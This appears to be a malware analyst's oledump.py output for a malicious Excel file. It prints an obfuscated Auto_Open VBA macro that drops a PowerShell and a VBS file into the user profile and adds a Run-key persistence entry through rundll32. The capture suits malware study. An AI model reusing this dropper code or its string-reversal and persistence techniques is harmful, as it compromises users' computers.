 C:\Users\mwlab>python C:\Users\mwlab\Desktop\Tools\DidierStevensSuite-master\oledump.py -s 7 -v C:\Users\mwlab\Desktop\5cdc7dd6162a8c791d
50f5b2c5136d7ba3bf417104e6096bd4a2b76ea499a2f4.xls
Attribute VB_Name = "Module1"
Function Auto_Open()
Dim mwuYXbHtlg
Dim yLipFcEbZv, dfW
Dim RUQgacZ, rBZO, gQLKWTnzSX
Dim Elb, LzmMg, wxVXr, olnx
Elb = "USE"
olnx = Chr(115)
LzmMg = "PROFIL"
RUQgacZ = Environ(Elb & "r" & LzmMg & "E") & "\" & "l" & "ink" & "s\"
yLipFcEbZv = ActiveWorkbook.BuiltinDocumentProperties.Item(10 / 2)
dfW = Range("C100").Value
ZrSfE = RUQgacZ & "link" + olnx + ".p" + olnx + "1"
Set ZNltQsw = CreateObject("Scripting.FileSystemObject")
Set gFjtJDr = ZNltQsw.CreateTextFile(ZrSfE, True)
gFjtJDr.WriteLine (yLipFcEbZv)
gFjtJDr.Close
puGNOoWbc = RUQgacZ & "LaId.vb" + olnx
Set ZNltQsw = CreateObject("Scripting.FileSystemObject")
Set gFjtJDr = ZNltQsw.CreateTextFile(puGNOoWbc, True)
gFjtJDr.WriteLine (dfW)
gFjtJDr.Close
Set ONvHGUj = CreateObject((Replace(Module1.VjxThsyrR("llehS*tpircSW"), "*", ".")))
ONvHGUj.RegWrite (Replace(VjxThsyrR("LqHeTG*nuR*noisreVtnerruC*swodniW*tfosorciM*erawtfoS*RESU_TNERRUC_YEKH"), "*", "\")), "rundll32.exe
pcwutl.dll,LaunchApplication " & Environ(Elb & "r" & LzmMg & "E") & "\Links\LaId.vbs", (Replace(VjxThsyrR("ZS*GER"), "*", "_"))
End Function
Function VjxThsyrR(gFjtJDr)
VjxThsyrR = StrReverse(gFjtJDr)
End Function